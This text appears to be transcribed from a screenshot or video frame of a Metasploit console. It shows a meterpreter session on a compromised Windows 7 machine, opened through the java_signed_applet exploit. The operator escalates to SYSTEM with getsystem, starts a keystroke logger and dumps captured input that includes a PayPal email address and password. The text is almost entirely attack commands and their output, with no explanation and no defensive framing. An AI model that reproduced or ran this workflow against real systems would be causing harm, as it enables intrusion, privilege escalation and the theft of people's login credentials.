 root : .ruby.bin
File Edit View Bookmarks Settings Help
msf exploit(java_signed_applet) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 CRASHANA\crashana @ CRASHANA 192.168.0.104:4444 -> 192.168.0.155:2505 (192.168.0.155)
msf exploit(java_signed_applet) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : CRASHANA
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : ru_RU
Meterpreter : x86/win32
meterpreter > getsystem
...got system (via technique 1).
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
paypal.com <Return> gamitanes@mishvelet.com <Tab> have_U_mooed_today_? <Return>
meterpreter >
<< back | track